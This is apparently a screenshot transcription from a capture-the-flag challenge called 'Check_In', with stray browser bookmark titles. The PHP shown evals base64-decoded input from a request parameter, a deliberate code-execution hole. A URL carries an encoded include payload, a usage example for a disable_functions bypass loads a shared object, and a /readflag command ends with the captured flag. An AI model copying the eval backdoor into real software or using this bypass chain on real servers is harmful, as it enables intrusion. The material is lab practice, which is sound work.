 不安全 | a49e6cab-df2c-4f1d-b282-f407b42269d4.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd...
应用 TS 网站基础信息获取... 高精度IP定位4 - o... R7 你注册过哪些网站?... AWD攻防工具脚本... WAF攻防研究之四... 山警网安实验室资... C (1条消息)【bugku... Bugku-CTF之过狗
<title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/outfile123 2>&1
output:
flag{35da2cdc-927d-4efa-ba62-456f6f285030}